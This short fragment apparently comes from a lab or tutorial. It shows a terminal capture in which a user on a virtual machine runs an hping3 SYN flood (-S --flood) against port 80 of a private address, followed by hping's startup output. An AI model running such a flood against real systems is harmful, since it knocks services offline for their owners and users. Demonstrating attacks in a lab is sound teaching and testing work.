 rupen@rupen-virtual-machine:~$ sudo hping3 -S --flood -V -p 80 10.0.2.7
using ens33, addr: 192.168.239.128, MTU: 1500
HPING 10.0.2.7 (ens33 10.0.2.7): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown